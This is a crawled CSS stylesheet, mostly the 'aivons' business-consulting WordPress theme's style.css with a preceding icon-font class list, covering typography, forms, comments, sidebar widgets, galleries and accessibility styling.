  content: "\e918";
}
.icon-phone-ringing:before {
  content: "\e919";
}
.icon-mobile-analytics:before {
  content: "\e91a";
}
.icon-research:before {
  content: "\e91b";
}
.icon-creative:before {
  content: "\e91c";
}
.icon-video:before {
  content: "\e91d";
}
.icon-help:before {
  content: "\e91e";
}
.icon-customer-review:before {
  content: "\e91f";
}
.icon-consultant:before {
  content: "\e920";
}
.icon-checkmark:before {
  content: "\e921";
}
.icon-bank:before {
  content: "\e922";
}
.icon-protection:before {
  content: "\e923";
}
.icon-travel:before {
  content: "\e924";
}
.icon-software:before {
  content: "\e925";
}
.icon-consulting:before {
  content: "\e926";
}
.icon-group:before {
  content: "\e927";
}
.icon-consulting-1:before {
  content: "\e928";
}
.icon-creative-1:before {
  content: "\e929";
}
.icon-analysis:before {
  content: "\e92a";
}
.icon-business:before {
  content: "\e92b";
}
.icon-global:before {
  content: "\e92c";
}
.icon-team1:before {
  content: "\e92d";
}
.icon-magnifying-glass:before {
  content: "\e900";
}
.icon-shopping-cart:before {
  content: "\e901";
}
.icon-right-arrow:before {
  content: "\e902";
}
.icon-furnitures:before {
  content: "\e903";
}
.icon-buildings:before {
  content: "\e904";
}
.icon-house-design:before {
  content: "\e905";
}
.icon-architect:before {
  content: "\e906";
}
.icon-architect-1:before {
  content: "\e907";
}
.icon-architect-2:before {
  content: "\e908";
}
.icon-measure:before {
  content: "\e909";
}
.icon-blueprint:before {
  content: "\e90a";
}
.icon-kitchen:before {
  content: "\e90b";
}
.icon-architect-3:before {
  content: "\e90c";
}
.icon-architect-4:before {
  content: "\e90d";
}
.icon-architect-5:before {
  content: "\e90e";
}
.icon-satisfaction:before {
  content: "\e90f";
}
.icon-team:before {
  content: "\e910";
}
.icon-checklist:before {
  content: "\e911";
}
.icon-outsourcing:before {
  content: "\e912";
}


--- FILE ---
content_type: text/css
request_url: https://syteq.net/wp-content/themes/aivons/style.css?ver=1769701465
body_size: 28561
content:
/*!
Theme Name: aivons
Theme URI: http://underscores.me/
Author: LayerDrops
Author URI: https://themeforest.net/user/layerdrops
Description: Aivons is a Modern Multipurpose Business Consulting & Finance WordPress Theme. The Theme is highly suitable for any consulting agency, finance, consultant, advisor, business and all other consultancy agency and businesses.
Version: 1.0.1
Tested up to: 5.4
Requires PHP: 5.6
License: GNU General Public License v2 or later
License URI: LICENSE
Text Domain: aivons
Tags: custom-background, custom-logo, custom-menu, featured-images, threaded-comments, translation-ready

This theme, like WordPress, is licensed under the GPL.
Use it to make something cool, have fun, and share what you've learned.

aivons is based on Underscores https://underscores.me/, (C) 2012-2020 Automattic, Inc.
Underscores is distributed under the terms of the GNU GPL v2 or later.

Normalizing styles have been helped along thanks to the fine work of
Nicolas Gallagher and Jonathan Neal https://necolas.github.io/normalize.css/
*/
/*--------------------------------------------------------------
>>> TABLE OF CONTENTS:
----------------------------------------------------------------
# Generic
	- Normalize
	- Box sizing
# Base
	- Typography
	- Elements
	- Links
	- Forms
## Layouts
# Components
	- Navigation
	- Posts and pages
	- Comments
	- Widgets
	- Media
	- Captions
	- Galleries
# plugins
	- Jetpack infinite scroll
# Utilities
	- Accessibility
	- Alignments
# Templates
	- Common
	- Navigations One
	- Navigations Two
	- Animations
	- Zoom Fade Css
	- Mobile Nav
	- Search Popup
	- Banner One
	- Main Slider Two
	- Welcome One
	- Counter One
	- We Change
	- We Make
	- Services One
	- Portfolio One
	- Brand One
	- Testimonials Two
	- Two Boxes
	- Video One
	- Reasons One
	- Blog One
	- CTA One
	- Site Footer
	- Areas Of Practice
	- Build Business
	- Web Solutions
	- Team One
	- Watch Video
	- Core Features
	- Blog Two
	- Google Map
	- Get In Touch
	- CTA Two
	- Portfolio Two
	- Page Header
	- Service Details
	- Blog Sidebar
	- Sidebar
	- Blog Details
		- Comments
	- Portfolio Page
	- Portfolio Details
	- Similar Work
	- Portfolio Details Full
	- Reasons
	- Error Page
	- Contact Page
	- Contact Page Google Map
--------------------------------------------------------------*/
:root {
	--aivons-font: "Jost", sans-serif;
	--aivons-reey-font: "reeyregular";
	--aivons-gray: #726f84;
	--aivons-gray-rgb: 114, 111, 132;
	--aivons-primary: #3c72fc;
	--aivons-primary-rgb: 60, 114, 252;
	--aivons-black: #0f0d1d;
	--aivons-black-rgb: 15, 13, 29;
	--aivons-base: #ffffff;
	--aivons-base-rgb: 255, 255, 255;
	--aivons-light: #f2f4f8;
	--aivons-light-rgb: 242, 244, 248;
	--aivons-letter-space-big: 0.1em;
	--aivons-letter-space-small: -0.02em;
	--aivons-extra: #e6e9ef;
}

/*--------------------------------------------------------------
# Base
--------------------------------------------------------------*/
/* Typography
--------------------------------------------- */
body,
button,
input,
select,
optgroup,
textarea {
	color: var(--aivons-gray, #726f84);
	font-family: var(--aivons-font, "Jost", sans-serif);
	font-size: 1rem;
	line-height: 1.5;
}

h1,
h2,
h3,
h4,
h5,
h6 {
	clear: both;
	font-weight: 700;
}

p {
	margin-bottom: 1.5em;
}

dfn,
cite,
em,
i {
	font-style: italic;
}

blockquote {
	margin: 0 1.5em;
}

address {
	margin: 0 0 1.5em;
}

pre {
	background: #eee;
	font-family: "Courier 10 Pitch", courier, monospace;
	line-height: 1.6;
	margin-bottom: 1.6em;
	max-width: 100%;
	overflow: auto;
	padding: 1.6em;
}

code,
kbd,
tt,
var {
	font-family: monaco, consolas, "Andale Mono", "DejaVu Sans Mono", monospace;
}

abbr,
acronym {
	border-bottom: 1px dotted var(--aivons-gray, #726f84);
	cursor: help;
}

mark,
ins {
	background: var(--aivons-light, #f2f4f8);
	text-decoration: none;
}

big {
	font-size: 125%;
}

b,
strong {
	color: var(--aivons-black);
}

/* Elements
--------------------------------------------- */
body {
	background: #fff;
}

hr {
	background-color: var(--aivons-light, #f2f4f8);
	border: 0;
	height: 1px;
	margin-bottom: 1.5em;
}

ul,
ol {
	margin: 0 0 .5em 3em;
	padding-left: 1em;
}

ul {
	list-style: disc;
}

ol {
	list-style: decimal;
}

li>ul,
li>ol {
	margin-bottom: 0;
	margin-left: 1.5em;
}

dt {
	font-weight: 700;
}

dd {
	margin: 0 1.5em 1.5em;
}

/* Make sure embeds and iframes fit their containers. */
embed,
iframe,
object {
	max-width: 100%;
}

img {
	height: auto;
	max-width: 100%;
}

figure {
	margin: 1em 0;
}

table {
	margin: 0 0 1.5em;
	width: 100%;
}

table {
	margin: 0 0 1.5em;
	width: 100%;
	max-width: 100%;
}

tr {
	display: table-row;
	vertical-align: inherit;
	border-color: inherit;
}

table>tbody>tr>td,
table>tbody>tr>th,
table>tfoot>tr>td,
table>tfoot>tr>th,
table>thead>tr>td,
table>thead>tr>th {
	padding: 8px;
	vertical-align: middle;
	border: 1px solid var(--aivons-extra, #e6e9ef);
	border-top: 1px solid var(--aivons-extra, #e6e9ef);
	font-size: 16px;
}

table>tbody>tr>td,
table>tbody>tr>th,
table>tfoot>tr>td,
table>tfoot>tr>th,
table>thead>tr>td,
table>thead>tr>th {
	padding: 8px;
	vertical-align: middle;
	border: 1px solid var(--aivons-extra, #e6e9ef);
	border-top: 1px solid var(--aivons-extra, #e6e9ef);
	font-size: 16px;
}

/* Links
--------------------------------------------- */
a {
	color: var(--aivons-black);
}

a:hover,
a:focus,
a:active {
	color: var(--aivons-primary);
}

a:focus {
	outline: none;
}

a:hover,
a:active {
	outline: none;
}

/* Forms
--------------------------------------------- */
button,
input[type="button"],
input[type="reset"],
input[type="submit"] {
	border: 1px solid;
	border-color: var(--aivons-light, #f2f4f8) var(--aivons-light, #f2f4f8) var(--aivons-light, #f2f4f8);
	background: var(--aivons-light, #f2f4f8);
	color: rgba(0, 0, 0, 0.8);
	line-height: 1;
	padding: 0.6em 1em 0.4em;
}

button:hover,
input[type="button"]:hover,
input[type="reset"]:hover,
input[type="submit"]:hover {
	border-color: var(--aivons-light, #f2f4f8) var(--aivons-light, #f2f4f8) var(--aivons-light, #f2f4f8);
}

button:active,
button:focus,
input[type="button"]:active,
input[type="button"]:focus,
input[type="reset"]:active,
input[type="reset"]:focus,
input[type="submit"]:active,
input[type="submit"]:focus {
	border-color: var(--aivons-light, #f2f4f8) var(--aivons-light, #f2f4f8) var(--aivons-light, #f2f4f8);
}

.wp-block-button:not(.wp-block-button.align-left) {
	margin-bottom: 20px;
}

.news-details__content .wp-block-button a:hover {
	background-color: var(--aivons-primary, #3c72fc);
	border-color: var(--aivons-primary, #3c72fc);
	color: var(--aivons-base, #ffffff);
}

.news-details__content .wp-block-button a {
	transition: all 500ms ease;
}

.news-details__content .wp-block-button.is-style-squared a {
	border-radius: 0;
}

input[type="text"],
input[type="email"],
input[type="url"],
input[type="password"],
input[type="search"],
input[type="number"],
input[type="tel"],
input[type="range"],
input[type="date"],
input[type="month"],
input[type="week"],
input[type="time"],
input[type="datetime"],
input[type="datetime-local"],
input[type="color"],
textarea {
	color: var(--aivons-gray, #726f84);
	border: 1px solid var(--aivons-light, #f2f4f8);
	border-radius: 0px;
	padding: 3px;
}

input[type="text"]:focus,
input[type="email"]:focus,
input[type="url"]:focus,
input[type="password"]:focus,
input[type="search"]:focus,
input[type="number"]:focus,
input[type="tel"]:focus,
input[type="range"]:focus,
input[type="date"]:focus,
input[type="month"]:focus,
input[type="week"]:focus,
input[type="time"]:focus,
input[type="datetime"]:focus,
input[type="datetime-local"]:focus,
input[type="color"]:focus,
textarea:focus {
	color: var(--aivons-gray, #726f84);
}

select {
	border: 1px solid var(--aivons-light, #f2f4f8);
}

textarea {
	width: 100%;
}

/*--------------------------------------------------------------
# Layouts
--------------------------------------------------------------*/
/*--------------------------------------------------------------
# Components
--------------------------------------------------------------*/
/* Navigation
--------------------------------------------- */
.site-main .comment-navigation,
.site-main .posts-navigation,
.site-main .post-navigation {
	margin: 0 0 1.5em;
}

.comment-navigation .nav-links,
.posts-navigation .nav-links,
.post-navigation .nav-links {
	display: flex;
}

.comment-navigation .nav-previous,
.posts-navigation .nav-previous,
.post-navigation .nav-previous {
	flex: 1 0 50%;
}

.comment-navigation .nav-next,
.posts-navigation .nav-next,
.post-navigation .nav-next {
	text-align: end;
	flex: 1 0 50%;
}

/* Posts and pages
--------------------------------------------- */
.sticky {
	display: block;
}

.post,
.page {
	margin: 0 0 0em;
}

.updated:not(.published) {
	display: none;
}

.page-content,
.entry-content,
.entry-summary {
	margin: 1.5em 0 0;
}

.page-links {
	clear: both;
	margin: 0 0 1.5em;
}

/* Comments
--------------------------------------------- */
.comment-content a {
	word-wrap: break-word;
}

.bypostauthor {
	display: block;
}

.comments-area {
	position: relative;
	margin-top: 30px;
}

.comments-area .comment-list {
	margin: 0;
	padding: 0;
	list-style: none;
}

.comments-area .comment-list ul.children {
	margin: 0;
	list-style: none;
	padding-left: 3em;
}

.comments-area .comment-box {
	position: relative;
	margin-bottom: 60px;
	padding-bottom: 60px;
	border-bottom: 1px solid var(--aivons-light, #f2f4f8);
}

.comments-area .comment {
	position: relative;
	min-height: 90px;
}

.comments-area .comment-box .author-thumb {
	position: absolute;
	left: 0px;
	top: 0px;
	width: 90px;
	height: 90px;
	border-radius: 50%;
	margin-bottom: 20px;
	overflow: hidden;
}

.comments-area .comment-box .author-thumb img {
	width: 90px;
	height: 90px;
	display: block;
	border-radius: 50%;
}

.comments-area .comment-box .info {
	position: relative;
	margin-bottom: 25px;
	line-height: 24px;
}

.comments-area .comment-box .info .name {
	position: relative;
	display: block;
	font-size: 24px;
	line-height: 30px;
	font-weight: 800;
	color: var(--aivons-black, #0f0d1d);
	text-transform: uppercase;
}

.comments-area .comment-box .info .date {
	position: relative;
	display: inline-block;
	font-size: 16px;
	line-height: 26px;
	font-weight: 600;
	color: var(--aivons-primary, #3c72fc);
}

.comments-area .comment-box .text {
	position: relative;
	display: block;
	color: var(--aivons-gray, #726f84);
	font-weight: 300;
	line-height: 1.5em;
	letter-spacing: 0.1em;
	margin-bottom: 30px;
}

.comments-area .comment-box .reply-btn {
	position: relative;
	display: block;
}

.comments-area .comment-box .theme-btn .btn-title {
	padding: 6px 30px 4px;
	line-height: 30px;
}

.comments-area .comment-body .says {
	display: none;
}

.comments-area .comment-body {
	position: relative;
	padding-left: 120px;
	margin-bottom: 60px;
	padding-bottom: 60px;
	border-bottom: 1px solid var(--aivons-extra, #e6e9ef);
}

.comments-area .pingback .comment-body,
.comments-area .trackback .comment-body {
	padding-left: 0;
}

.comments-area .comment-body .avatar {
	position: absolute;
	top: 0;
	left: 0;
	border-radius: 50%;
}

.comments-area .fn a,
.comments-area .fn {
	position: relative;
	display: block;
	font-size: 20px;
	line-height: 30px;
	font-weight: 800;
	color: var(--aivons-black, #0f0d1d);
	text-decoration: none;
}

.comments-area .comment-body .comment-metadata {
	margin-bottom: 25px;
}

.comments-area .comment-body .comment-metadata a {
	position: relative;
	display: inline-block;
	font-size: 14px;
	line-height: 26px;
	font-weight: 700;
	color: var(--aivons-primary, #3c72fc);
	text-decoration: none;
}

.comments-area .comment-body .comment-metadata a:hover {
	color: var(--aivons-black, #0f0d1d);
}

.comments-area .comment-body .comment-metadata .edit-link a::before {
	content: ".";
	margin-left: 8px;
	margin-right: 10px;
}

.comments-area .comment-content p {
	position: relative;
	display: block;
	color: var(--aivons-gray, #726f84);
	font-weight: 300;
	line-height: 1.5em;
	margin-bottom: 30px;
	font-size: 16px;
	line-height: 2em;
	font-family: var(--aivons-font, "Jost", sans-serif);
	letter-spacing: 0;
	font-weight: 500;
}

.comments-area .comment-content table a {
	color: var(--aivons-primary, #3c72fc);
	text-decoration: none;
}

.comments-area .comment-content {
	font-weight: 500;
}

.comments-area .comment-content table a {
	color: var(--aivons-black, #0f0d1d);
}

.comments-area .comment-content table a:hover {
	color: var(--aivons-primary, #3c72fc);
}

.comments-area .comment-content p:last-of-type {
	margin-bottom: 0;
}

.comments-area .reply a {
	position: relative;
	background-color: var(--aivons-primary, #3c72fc);
	font-size: 14px;
	font-weight: 600;
	color: var(--aivons-black, #0f0d1d);
	text-transform: uppercase;
	display: inline-flex;
	align-items: center;
	justify-content: center;
	text-align: center;
	text-decoration: none;
	padding: 5px 30px;
	font-weight: 800;
	transition: all 500ms ease;
	margin-top: 40px;
	display: inline-block;
	vertical-align: middle;
	-webkit-appearance: none;
	border: none;
	outline: none !important;
	-webkit-backface-visibility: hidden;
	backface-visibility: hidden;
	background-color: var(--aivons-primary, #3c72fc);
	color: var(--aivons-base, #ffffff);
	font-size: 16px;
	font-weight: 700;
	padding: 14px 50px;
	transition: 500ms;
	overflow: hidden;
	font-size: 12px;
	color: var(--aivons-base);
	line-height: 40px;
	padding: 2px 20px;
	font-weight: 700;
	letter-spacing: var(--aivons-letter-space-big);
}

@media (min-width: 992px) {
	.comments-area .reply a {
		margin-top: 0;
		position: absolute;
		top: 0;
		right: 0;
	}
}

.comments-area .reply a:hover {
	background-color: var(--aivons-black, #0f0d1d);
	color: #ffffff;
}

.comments-area .blog-pagination a,
.comments-area .blog-pagination span {
	margin-bottom: 45px;
}

.comment-respond .blog-details__content-title {
	margin-bottom: 50px;
}

.reply-form .logged-in-as {
	display: flex;
	color: var(--aivons-primary, #3c72fc);
	margin-left: -10px;
	margin-top: -40px;
	margin-bottom: 20px;
}

.reply-form .logged-in-as a {
	text-decoration: none;
	margin-left: 10px;
	margin-right: 10px;
}

.comment-form__title small {
	font-size: 20px;
}

.comment-form__title small a {
	text-decoration: none;
	color: var(--aivons-primary, #3c72fc);
	text-decoration: underline;
}

.comment-form__title small a:hover {
	color: var(--aivons-black, #0f0d1d);
	opacity: 0.5;
}

.comment-list .comment-respond {
	margin-bottom: 30px;
}

.reply-form .form-submit {
	margin-bottom: 0;
}

.comment-list .reply-form .form-submit {
	margin-bottom: 30px;
}

/* Widgets
--------------------------------------------- */
.widget {
	margin: 0 0 1.5em;
}

.widget select {
	max-width: 100%;
}

.sidebar__single ul {
	margin-left: 0;
	padding-left: 0;
}

.sidebar__single ul ul {
	padding-left: 0.5em;
	margin-top: 10px;
}

.sidebar__single select {
	width: 100%;
	height: 60px;
	background-color: var(--aivons-base, #ffffff);
	border: 1px solid var(--aivons-extra, #e6e9ef);
	outline: none;
	color: var(--aivons-gray, #717178);
	font-size: 16px;
	font-weight: 500;
	padding-left: 30px;
	-moz-appearance: none;
	-webkit-appearance: none;
	appearance: none;
	font-family: var(--aivons-font, "Kumbh Sans", sans-serif);
	background-image: url('data:image/svg+xml;utf8,<svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1024" height="1024" viewBox="0 0 1024 1024"><path fill="currentColor" d="M540.1 776.847l472.32-473.63c15.466-15.518 15.44-40.642-0.080-56.134-15.518-15.48-40.656-15.44-56.134 0.080l-444.208 445.438-444.206-445.454c-15.48-15.518-40.602-15.558-56.122-0.080-7.78 7.766-11.67 17.94-11.67 28.114 0 10.148 3.864 20.282 11.59 28.034l472.308 473.632c7.436 7.474 17.556 11.668 28.1 11.668s20.652-4.206 28.102-11.668z"></path></svg>');
	background-repeat: no-repeat;
	background-position: right 30px top 50%;
	background-size: .65em auto;
}

.sidebar__single {
	position: relative;
	display: block;
	padding: 47px 45px 50px;
	background-color: #f2f4f8;
}

.sidebar__single ul li {
	position: relative;
}

.sidebar__single ul li ::after {
	font-family: 'Font Awesome 5 Free';
	font-weight: 900;
	content: '\f105';
	position: absolute;
	top: 0px;
	right: 0;
}

.sidebar__single.widget_rss {
	padding-bottom: 40px;
}

.sidebar__single.widget_rss ul {
	list-style: none;
}

.sidebar__single.widget_rss ul li {
	position: relative;
}

.sidebar__single.widget_rss ul li ::after {
	content: '';
}

.sidebar__single.widget_rss ul li+li {
	margin-top: 10px;
}

.sidebar__single.widget_rss li .rsswidget {
	color: var(--aivons-black, #0f0d1d);
	font-size: 18px;
	line-height: 1.5em;
	font-weight: 700;
	text-transform: uppercase;
	display: block;
}

.sidebar__single p,
.sidebar__single.widget_rss li .rssSummary {
	font-size: 16px;
	line-height: 32px;
}

.sidebar__single.widget_rss li .rss-date {
	display: flex;
	align-items: center;
	color: var(--aivons-gray, #726f84);
	font-size: 12px;
	font-weight: 500;
	margin-top: 12px;
	margin-bottom: 10px;
	line-height: 1;
	text-transform: uppercase;
}

.sidebar__single.widget_rss li .rss-date::before {
	content: '\f017';
	font-family: 'Font Awesome 5 Free';
	font-weight: 400;
	font-size: 14px;
	color: var(--aivons-primary, #3c72fc);
	margin-right: 10px;
}

.sidebar__single.widget_rss cite {
	color: var(--aivons-black, #0f0d1d);
	font-size: 14px;
}

.sidebar__single .tagcloud {
	margin-bottom: -10px;
}

.sidebar__single .tagcloud a,
.sidebar__single .wp-block-tag-cloud a {
	font-size: 12px !important;
	color: var(--aivons-gray, #717178);
	font-weight: 400;
	-webkit-transition: all 0.4s ease;
	transition: all 0.4s ease;
	background: var(--aivons-base, #ffffff);
	display: inline-block;
	padding: 4px 20px;
	margin-left: 5px;
	margin-bottom: 10px;
	letter-spacing: 0.1em;
	font-size: 12px;
	color: var(--aivons-gray);
	font-weight: 700;
	text-transform: uppercase;
	transition: all 0.4s ease;
	background: var(--aivons-base);
	letter-spacing: var(--aivons-letter-space-big);
	padding: 5px 20px;
}

.sidebar__single .tagcloud a:hover,
.sidebar__single .wp-block-tag-cloud a:hover {
	color: var(--aivons-base, #ffffff);
	background: var(--aivons-primary, #3c72fc);
}

.sidebar__single .wp-block-search input[type="search"] {
	background-color: var(--aivons-base, #ffffff);
	height: 70px;
	padding-left: 25px;
	padding-right: 15px;
	padding-top: 0;
	padding-bottom: 0;
	border-radius: 0;
}

.sidebar__single .wp-block-search .wp-block-search__button {
	padding: 15px 20px;
	text-transform: uppercase;
	color: var(--aivons-base, #ffffff);
	background-color: var(--aivons-black, #171717);
	line-height: 1;
	fill: var(--aivons-base, #ffffff);
	border-radius: 0;
	margin-left: 0;
	transition: all 500ms ease;
}

.sidebar__single .wp-block-search .wp-block-search__inside-wrapper {
	padding-bottom: 0px;
}

.sidebar__single .wp-block-search .wp-block-search__button:hover {
	background-color: var(--aivons-primary, #fba919);
	color: var(--aivons-base, #ffffff);
	fill: var(--aivons-base, #ffffff);
}

.sidebar__single.widget:last-child {
	margin-bottom: 0;
}

.wp-calendar-table {
	margin-bottom: 0;
}

.wp-calendar-table th,
.wp-calendar-table td {
	text-align: center;
}

.wp-calendar-table caption {
	padding: 0;
	text-align: center;
	color: var(--aivons-black, #0f0d1d);
	padding-top: 5px;
	padding-bottom: 5px;
}

.wp-calendar-nav {
	line-height: 1;
	display: flex;
	justify-content: space-between;
	align-items: center;
}

.wp-calendar-nav a {
	color: var(--aivons-black, #0f0d1d);
	transition: all 500ms ease;
}

.wp-calendar-nav a:hover {
	color: var(--aivons-primary, #3c72fc);
}

.sidebar-single .calendar_wrap .wp-calendar-table thead th {
	padding-top: 0;
}

.sidebar__single .calendar_wrap .wp-calendar-table thead {
	background-color: var(--aivons-primary, #fba919);
}

.sidebar__single .calendar_wrap .wp-calendar-table thead th {
	text-align: center;
	color: var(--aivons-base, #ffffff);
	font-weight: 600;
	font-size: 18px;
}

.wp-block-calendar .wp-calendar-table caption {
	padding-bottom: 0;
	line-height: 1;
	text-align: center;
	font-weight: 500;
	font-size: 18px;
}

.wp-block-calendar .wp-calendar-nav {
	margin-bottom: 10px;
	display: flex;
	justify-content: space-between;
	align-items: center;
}

.wp-block-calendar .wp-calendar-nav a {
	text-decoration: none;
	line-height: 1;
	color: var(--aivons-black, #0f0d1d);
	text-transform: uppercase;
	font-weight: 600;
	transition: all 500ms ease;
}

tbody {
	background-color: var(--aivons-base, #ffffff);
}

.sidebar__single ul {
	list-style: none;
}

.sidebar__single .widget-title {
	display: flex;
	align-items: center;
}

.sidebar__single .widget-title .rss-widget-icon {
	position: relative;
	top: -2px;
	margin-right: 5px;
}

.sidebar__single .widget-title a {
	color: inherit;
	transition: all 500ms ease;
}

.sidebar__single .widget-title a:hover {
	color: var(--aivons-primary, #3c72fc);
}

.sidebar__single.widget_categories>ul,
.sidebar__single.widget_nav_menu>ul,
.sidebar__single.widget_meta>ul,
.sidebar__single.widget_pages>ul,
.sidebar__single.widget_archive>ul {
	margin-top: -8px;
	padding-left: 0;
}

.sidebar__single.widget_categories>ul ul,
.sidebar__single.widget_nav_menu>ul ul,
.sidebar__single.widget_meta>ul ul,
.sidebar__single.widget_pages>ul ul,
.sidebar__single.widget_archive>ul ul {
	margin-top: 10px;
	padding-left: 0.7em;
}

.sidebar__single.widget_categories li,
.sidebar__single.widget_nav_menu li,
.sidebar__single.widget_meta li,
.sidebar__single.widget_pages li,
.sidebar__single.widget_archive li {
	font-size: 16px;
}

.sidebar__single.widget_categories li+li,
.sidebar__single.widget_nav_menu li+li,
.sidebar__single.widget_meta li+li,
.sidebar__single.widget_pages li+li,
.sidebar__single.widget_archive li+li {
	margin-top: 10px;
}

.sidebar__single.widget_recent_entries ul,
.sidebar__single.widget_recent_comments ul {
	padding: 0;
}

.sidebar__single.widget_recent_entries ul li ::after,
.sidebar__single.widget_recent_comments ul li ::after {
	display: none;
}

.sidebar__single.widget_recent_entries ul li,
.sidebar__single.widget_recent_comments ul li {
	padding-left: 65px;
	font-size: 16px;
	margin: 0;
	line-height: 26px;
	color: var(--aivons-gray, #726f84);
}

.sidebar__single.widget_recent_entries ul li+li,
.sidebar__single.widget_recent_comments ul li+li {
	margin-top: 23px;
}

.sidebar__single.widget_recent_entries ul li a,
.sidebar__single.widget_recent_comments ul li a {
	color: inherit;
	transition: all 500ms ease;
}

.sidebar__single.widget_recent_entries ul li a:hover,
.sidebar__single.widget_recent_comments ul li a:hover {
	color: var(--aivons-black, #0f0d1d);
}

.sidebar__single.widget_recent_entries ul li::before,
.sidebar__single.widget_recent_comments ul li::before {
	height: 45px;
	width: 45px;
	background-color: var(--aivons-black, #0f0d1d);
	border-radius: 50%;
	font-size: 16px;
	color: var(--aivons-base, #ffffff);
	display: flex;
	align-items: center;
	justify-content: center;
	position: absolute;
	top: 7px;
	left: 0;
	transition: all 0.4s ease;
	content: "\f075";
	font-family: "Font Awesome 5 Free";
	font-weight: 900;
}

.sidebar__single.widget_recent_entries ul:hover::before,
.sidebar__single.widget_recent_comments ul:hover::before {
	background-color: var(--aivons-primary, #3c72fc);
	color: var(--aivons-base, #ffffff);
}

.sidebar__single.widget_recent_entries li {
	min-height: 45px;
	display: flex;
	align-items: center;
}

.sidebar__single.widget_recent_entries ul li::before {
	content: "\f044";
}

.sidebar__single.widget_rss ul {
	padding: 0;
	margin-top: -10px;
}

.sidebar__single.recent-posts-widget-with-thumbnails ul li ::after {
	display: none;
}

.sidebar__single.recent-posts-widget-with-thumbnails ul li {
	display: flex;
	flex-direction: column-reverse;
	padding-left: 85px;
	position: relative;
	margin-bottom: 0;
}

.sidebar__single.recent-posts-widget-with-thumbnails ul li+li {
	margin-top: 25px;
}

.sidebar__single.recent-posts-widget-with-thumbnails ul li img {
	position: absolute;
	top: 1px;
	left: 0;
	width: 70px;
	height: auto;
	mix-blend-mode: luminosity;
	background-color: var(--aivons-black, #0f0d1d);
}

.sidebar__single.recent-posts-widget-with-thumbnails ul li .rpwwt-post-date::before {
	content: "\f017";
	font-weight: 400;
	font-family: "Font Awesome 5 Free";
	margin-right: 5px;
	color: var(--aivons-primary, #3c72fc);
}

.sidebar__single.recent-posts-widget-with-thumbnails ul li .rpwwt-post-title {
	font-size: 16px;
	color: var(--aivons-black);
	transition: all 500ms ease;
	text-transform: uppercase;
	font-weight: 700;
	letter-spacing: var(--aivons-letter-space-small);
	line-height: 28px;
	display: block;
}

.sidebar__single.recent-posts-widget-with-thumbnails ul li .rpwwt-post-title:hover {
	color: var(--aivons-primary, #3c72fc);
}

.sidebar__single.recent-posts-widget-with-thumbnails ul li .rpwwt-post-date {
	display: flex;
	align-items: center;
	font-size: 14px;
	font-weight: 400;
	color: var(--aivons-gray);
	margin-bottom: 5px;
	line-height: 1;
	color: var(--aivons-gray);
	font-size: 12px;
	font-weight: 600;
	letter-spacing: var(--aivons-letter-space-big);
	text-transform: uppercase;
}

.news-one .blog-pagination {
	justify-content: center;
	margin-top: 30px;
}

.sidebar__single .wp-block-categories {
	padding-left: 0;
}

.sidebar__single .wp-block-archives.wp-block-archives-list {
	margin-bottom: 0;
}

.sidebar__single .wp-block-tag-cloud {
	margin-bottom: -10px;
}

.sidebar__single .wp-block-latest-comments__comment-meta {
	font-size: 16px;
	line-height: 26px;
	font-weight: 500;
	color: var(--aivons-gray, #726f84);
}

.sidebar__single .wp-block-categories {
	margin-top: -8px;
	margin-bottom: -8px;
}

.sidebar__single .wp-block-categories li+li {
	margin-top: 5px;
}

.sidebar__single ul li {
	font-size: 16px;
}

.sidebar__single.recent-posts-widget-with-thumbnails {
	padding-bottom: 45px;
}

.sidebar__single .wp-block-latest-comments:not(.has-avatar):not(.has-dates) li {
	margin-bottom: 0;
}

.sidebar__single .wp-block-latest-comments:not(.has-avatar):not(.has-dates) li+li {
	margin-top: 20px;
}

.widget_nav_menu ul.menu {
	margin-top: -10px;
	margin-bottom: -6px;
}

.widget_recent_entries>ul {
	margin-top: -7px;
}

.sidebar__single #recentcomments {
	margin-top: -5px;
}

/* Media
--------------------------------------------- */
.page-content .wp-smiley,
.entry-content .wp-smiley,
.comment-content .wp-smiley {
	border: none;
	margin-bottom: 0;
	margin-top: 0;
	padding: 0;
}

/* Make sure logo link wraps around logo image. */
.custom-logo-link {
	display: inline-block;
}

/* Captions
--------------------------------------------- */
.wp-caption {
	margin-bottom: 1.5em;
	max-width: 100%;
}

.wp-caption img[class*="wp-image-"] {
	display: block;
	margin-left: auto;
	margin-right: auto;
}

.wp-caption .wp-caption-text {
	margin: 0.8075em 0;
}

.wp-caption-text {
	text-align: center;
}

/* Galleries
--------------------------------------------- */
.gallery {
	margin-bottom: 1.5em;
	display: grid;
	grid-gap: 1.5em;
}

.gallery-item {
	display: inline-block;
	text-align: center;
	width: 100%;
}

.gallery-columns-2 {
	grid-template-columns: repeat(2, 1fr);
}

.gallery-columns-3 {
	grid-template-columns: repeat(3, 1fr);
}

.gallery-columns-4 {
	grid-template-columns: repeat(4, 1fr);
}

.gallery-columns-5 {
	grid-template-columns: repeat(5, 1fr);
}

.gallery-columns-6 {
	grid-template-columns: repeat(6, 1fr);
}

.gallery-columns-7 {
	grid-template-columns: repeat(7, 1fr);
}

.gallery-columns-8 {
	grid-template-columns: repeat(8, 1fr);
}

.gallery-columns-9 {
	grid-template-columns: repeat(9, 1fr);
}

.gallery-caption {
	display: block;
}

/* Accessibility
--------------------------------------------- */
/* Text meant only for screen readers. */
.screen-reader-text {
	border: 0;
	clip: rect(1px, 1px, 1px, 1px);
	clip-path: inset(50%);
	height: 1px;
	margin: -1px;
	overflow: hidden;
	padding: 0;
	position: absolute !important;
	width: 1px;
	word-wrap: normal !important;
}

.screen-reader-text:focus {
	background-color: #f1f1f1;
	border-radius: 3px;
	box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
	clip: auto !important;
	clip-path: none;
	color: var(--aivons-primary, #3c72fc);
	display: block;
	font-size: 0.875rem;
	font-weight: 700;
	height: auto;
	left: 5px;
	line-height: normal;
	padding: 15px 23px 14px;
	text-decoration: none;
	top: 5px;
	width: auto;
	z-index: 100000;
}

/* Do not show the outline on the skip link target. */
#primary[tabindex="-1"]:focus {
	outline: 0;
}

/* Alignments
--------------------------------------------- */
.alignleft {
	/*rtl:ignore*/
	float: left;
	/*rtl:ignore*/
	margin-right: 1.5em;
	margin-bottom: 1.5em;
}

.alignright {
	/*rtl:ignore*/
	float: right;
	/*rtl:ignore*/
	margin-left: 1.5em;
	margin-bottom: 1.5em;
}

.aligncenter {
	clear: both;
	display: block;
	margin-left: auto;
	margin-right: auto;
	margin-bottom: 1.5em;
}

/* Templates
--------------------------------------------- */
/*--------------------------------------------------------------
>>> TABLE OF CONTENTS:
